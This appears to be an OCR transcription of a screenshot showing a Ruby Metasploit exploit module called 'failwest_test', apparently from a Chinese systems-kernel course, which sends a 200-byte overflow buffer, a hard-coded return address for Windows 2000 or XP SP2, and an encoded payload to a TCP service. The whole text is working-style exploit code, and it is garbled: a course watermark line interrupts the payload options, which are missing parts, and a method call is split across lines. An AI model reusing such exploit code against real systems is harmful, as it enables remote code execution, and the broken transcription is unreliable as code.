 #!/usr/bin/env ruby
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'failwest_test',
'Platform' => 'win',
'Targets' => [
['Windows 2000', {'Ret' => 0x77F8948B } ],
['Windows XP SP2',{'Ret' => 0x7C914393 } ]
],
'Payload'
系统内核高级班-12-彭伟冬-6507664-1901
'Space' => 200,
'BadChars' => "\x00",
}
))
end #end of initialize
def exploit
connect
attack_buf = 'a'*200 + [target['Ret']].pack('V') + payload.
encoded
sock.put(attack_buf)
handler
disconnect
end #end of exploit def
end #end of class def